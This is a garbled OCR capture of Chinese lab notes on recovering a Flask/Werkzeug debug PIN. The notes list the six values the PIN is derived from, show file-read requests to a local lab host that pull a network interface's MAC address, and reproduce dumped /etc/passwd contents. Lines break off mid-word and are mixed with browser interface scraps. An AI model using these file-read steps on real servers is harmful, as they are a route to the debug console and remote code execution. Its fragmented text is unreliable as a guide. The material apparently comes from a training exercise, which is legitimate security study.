 pin码生成六参数
1、username -->用户名root
2、modname -->flask.app
3、getattr(app, "__name__", app.__c
4、getattr(mod, “__file__”, None) --
5、str(uuid.getnode()) --->mac地
6、get_machine_id() --->根据操作
b7471d41202f4da392a4743b37ea3b
83c0ae14408e02c61
/sys/class/net/ens33/address
/sys/class/net/eth0/address
Google
重庆橙子科技SSTI
192.168.1.6:1708
view-source:192.1
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
T
1、PHP命令
其他书签
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
root:x:0:0:roo bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys: s:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin